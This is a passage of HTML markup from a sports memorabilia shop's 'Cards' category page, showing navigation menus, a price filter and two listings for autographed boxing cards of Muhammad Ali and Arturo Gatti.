                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-3/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
      </li>
      <li class="">
        <a class="navPages-action needsclick" href="https://www.millcreeksports.com/other-sports/">Other Sports</a>
      </li>
      <li class="">
        <a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/entertainment/" data-collapsible1="navPages-118">
    Entertainment <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-23/">Movies <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/music/">Music <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/television/">Television <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other-1/">Other <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
      </li>
      <li class="">
        <a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/new-category-22/" data-collapsible1="navPages-117">
    Political <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/presidential/">Presidential <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other/">Other <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
      </li>
      <li class="">
        <a class="navPages-action needsclick" href="https://www.millcreeksports.com/display-cases-supplies/">Display Cases &amp; Supplies</a>
      </li>
      <li class="">
        <a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/topps-apparel/" data-collapsible1="navPages-577">
    Topps Apparel <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/hoodies-sweatshirts/">Hoodies/Sweatshirts <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/t-shirts/">T-Shirts <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
      </li>
      <li class="">
        <a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/framed-items/" data-collapsible1="navPages-891">
    Framed Items <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/baseball-2/"
                        data-collapsible="navPages-892"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Baseball <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-892">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/jerseys-5/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/lithographs-posters-prints/">Lithographs, Posters &amp; Prints <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines-7/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-8/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-6/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/basketball-2/"
                        data-collapsible="navPages-896"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Basketball <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-896">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/jerseys-2/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-11/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-7/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/football-2/"
                        data-collapsible="navPages-899"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Football <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-899">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/jerseys-4/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-14/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-8/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-items-9/">Unsigned Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/boxing-1/"
                        data-collapsible="navPages-924"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Boxing <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-924">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines-9/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-12/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-11/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-items-8/">Unsigned Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/hockey-1/"
                        data-collapsible="navPages-906"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Hockey <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-906">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/jerseys-3/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines-8/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-10/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-9/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-items-10/">Unsigned Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/entertainment-1/"
                        data-collapsible="navPages-913"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Entertainment <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-913">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/movies/">Movies <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/music-1/">Music <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/television-1/">Television <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/golf-1/"
                        data-collapsible="navPages-918"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Golf <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-918">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/flags/">Flags <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines-6/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-9/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-10/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/olympics-1/"
                        data-collapsible="navPages-915"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Olympics <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-915">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/winter/">Winter <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other-sports-1/">Other Sports <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/political/"
                        data-collapsible="navPages-942"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Political <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-942">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/presidential-1/">Presidential <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/soccer-1/"
                        data-collapsible="navPages-932"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Soccer <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-932">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/jerseys-6/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-13/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-12/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/supplies/">Supplies <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/wrestling/"
                        data-collapsible="navPages-940"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Wrestling <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-940">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-15/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-13/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
    </ul>
      </li>
    </ul>
  </div>

<nav>
        <div id="facetedSearch" class="facetedSearch sidebarBlock">
    <div class="facetedSearch-refineFilters sidebarBlock">
    <h5 class="sidebarBlock-heading">
        Refine by
    </h5>

    <ul class="inlineList inlineList--labels nofilter">
        <li>No filters applied</li>
    <ul>

</div>

    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink" data-collapsible>
        <span class="facetedSearch-toggle-text">
                Browse by Brand, Price &amp; more

        </span>

        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-keyboard-arrow-up"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-keyboard-arrow-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div
            id="facetedSearch-navList"
            class="facetedSearch-navList blocker-container">
            <div class="accordion accordion--navList">
                        
                        <div class="accordion-block">
    <div
        class="accordion-navigation toggleLink  is-open "
        role="button"
        data-collapsible="#facetedSearch-content--price">
        <h5 class="accordion-title">
            Price
        </h5>

        <div class="accordion-navigation-actions">
            <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
                <use xlink:href="#icon-add" />
            </svg>
            <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
                <use xlink:href="#icon-remove" />
            </svg>
        </div>
    </div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
        </aside>

    <main class="page-content">

                <h1 class="page-heading">Cards</h1>
            <div data-content-region="category_below_header"></div>
      

      

      
      <div id="product-listing-container">
            <div class="page-top-bar clearfix">
    <div class="float-left sort-by-wrap">
      <form class="actionBar" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small" name="sort" id="sort" role="listbox">
            <option value="featured" selected>Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>

</form>
    </div>
  <div class="float-right pagination-top">
      <div class="product-view-button">
  <span>View as:</span>
  <a href="javascript:void(0);" onclick="window.productListingView('product-grid-view');" class="view-button-grid active" data-view-val="product-grid-view">
    <svg><use xlink:href="#icon-GridView-01"></use></svg>
  </a>
  <a href="javascript:void(0);" onclick="window.productListingView('product-list-view');" class="view-button-list" data-view-val="product-list-style">
    <svg><use xlink:href="#icon-ListView-01"></use></svg>
  </a>
</div>
    <div class="pagination">
    <ul class="pagination-list">
                <li class="pagination-item pagination-item--current">
                    <a class="pagination-link" href="/cards-4/?page=1" data-faceted-search-facet>1</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/cards-4/?page=2" data-faceted-search-facet>2</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/cards-4/?page=3" data-faceted-search-facet>3</a>
                </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link" href="https://www.millcreeksports.com/cards-4/?page=2" data-faceted-search-facet>
                    <span class="common-angle"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                </a>
            </li>
    </ul>
</div>
  </div>
</div>

<form action="/compare" method='POST' class="product-view-mode"  data-product-compare>

            <ul class="productGrid">
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/muhammad-ali-autographed-1994-collectors-edge-card-beckett-bas-19209429/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/283481/1093039/OK_1_15_26_1012__20193.1768513241.jpg?c=2" alt="Muhammad Ali Autographed 1994 Collectors Edge Card Beckett BAS #19209429" title="Muhammad Ali Autographed 1994 Collectors Edge Card Beckett BAS #19209429" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/283481/1093039/OK_1_15_26_1012__20193.1768513241.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/283481/1093039/OK_1_15_26_1012__20193.1768513241.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/283481/1093039/OK_1_15_26_1012__20193.1768513241.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/283481/1093039/OK_1_15_26_1012__20193.1768513241.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/283481/1093039/OK_1_15_26_1012__20193.1768513241.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/283481/1093039/OK_1_15_26_1012__20193.1768513241.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/283481/1093039/OK_1_15_26_1012__20193.1768513241.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/283481/1093039/OK_1_15_26_1012__20193.1768513241.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="283481">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">
            <p class="card-text" data-test-info-type="brandName">Ali, Muhammad</p>

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/muhammad-ali-autographed-1994-collectors-edge-card-beckett-bas-19209429/" >Muhammad Ali Autographed 1994 Collectors Edge Card Beckett BAS #19209429</a>
        </h4>

          <p class="card-summary">This is a 1994 Collectors Edge Card that has been hand signed by Muhammad Ali. It has been certified</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $549.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=283481" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-283481" data-compare-id="283481">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/arturo-gatti-autographed-1991-kayo-rookie-card-169-auto-grade-gem-mint-10-beckett-bas-18174314/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/282932/1091569/OK_1_12_26_1218__01135.1768249854.jpg?c=2" alt="Arturo Gatti Autographed 1991 Kayo Rookie Card #169 Auto Grade Gem Mint 10 Beckett BAS #18174314" title="Arturo Gatti Autographed 1991 Kayo Rookie Card #169 Auto Grade Gem Mint 10 Beckett BAS #18174314" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/282932/1091569/OK_1_12_26_1218__01135.1768249854.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/282932/1091569/OK_1_12_26_1218__01135.1768249854.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/282932/1091569/OK_1_12_26_1218__01135.1768249854.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/282932/1091569/OK_1_12_26_1218__01135.1768249854.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/282932/1091569/OK_1_12_26_1218__01135.1768249854.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/282932/1091569/OK_1_12_26_1218__01135.1768249854.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/282932/1091569/OK_1_12_26_1218__01135.1768249854.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/282932/1091569/OK_1_12_26_1218__01135.1768249854.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="282932">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">
            <p class="card-text" data-test-info-type="brandName">Gatti, Arturo</p>

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/arturo-gatti-autographed-1991-kayo-rookie-card-169-auto-grade-gem-mint-10-beckett-bas-18174314/" >Arturo Gatti Autographed 1991 Kayo Rookie Card #169 Auto Grade Gem Mint 10 Beckett BAS #18174314</a>
        </h4>

          <p class="card-summary">This is a 1991 Kayo Rookie Card #169 that has been hand signed by Arturo Gatti. The condition of the</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $799.00</span>
        </div>
        </div>
        

        </div>
    </div>
